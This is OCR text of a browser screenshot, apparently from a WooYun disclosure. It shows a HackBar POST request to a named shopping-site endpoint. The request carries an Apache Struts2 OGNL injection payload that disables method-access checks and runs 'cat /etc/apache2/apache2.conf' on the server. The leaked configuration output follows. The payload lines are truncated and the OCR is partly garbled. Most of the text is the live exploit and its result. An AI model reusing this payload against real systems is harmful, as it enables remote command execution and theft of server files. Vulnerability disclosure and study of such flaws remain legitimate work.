 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://checkout.ule.tom.com/ulecarduser/area/search/CardBinding/BalanceArea.action
访问最多 Exploit-DB漏洞公布 国内SeBug Reverse-IP MD5破解 WebVul漏洞公布 LinuxExp W3school 百度
INT SQL XSS Encryption Encoding Other
Load URL http://checkout.ule.tom.com/ulecarduser/area/search/CardBinding/BalanceArea.action
Split URL
Execute
Enable Post data Enable Referrer
Post data
('\43_memberAccess.allowStaticMethodAccess')(a)=true&(b)(('\43context[\'xwork.MethodAccessor.denyMethodExecution\']\75false')(b))&('\43c')(('\43_mem
\75@java.util.Collections@EMPTY_SET')(c))&(g)(('\43webRootzfilecmd\75\'cat /etc/apache2/apache2.conf\40\'')(d))&(h)(('\43webRootzpro\75@java.lang.Ru
(('\43webRootzproreader\75new\40java.io.DataInputStream(\43webRootzpro.getInputStream())')(d))&(i01)(('\43webStr\75new\40byte[51020]')(d))&(i1)(('\
(('\43webStrl2\75new\40java.lang.String(\43webStr)')(d))&(i2)(('\43xman\75@org.apache.struts2.ServletActionContext@getResponse()')(d))&(i95)(('\43x
htt...on WooYun.... 搜索结果 |... 厂商信息_... WooYun.... Apache T... http:...ction http:...ction http:...ction 百度搜索
ServerRoot "/da oot"
PidFile /var/run/apache2.pid
Timeout 300
KeepAlive On
MaxKeepAliveRequests 100
KeepAliveTimeout 15
# MaxClients <= ServerLimit
<IfModule mpm_prefork_module>
StartServers 100
MinSpareServers 50
MaxSpareServers 150
ServerLimit 4000
MaxClients 1500
MaxRequestsPerChild 10000
</IfModule>
# MaxClients <= ServerLimit*ThreadLimit
<IfModule mpm_worker_module>
StartServers 2
MaxClients 1500
www.wooyun.org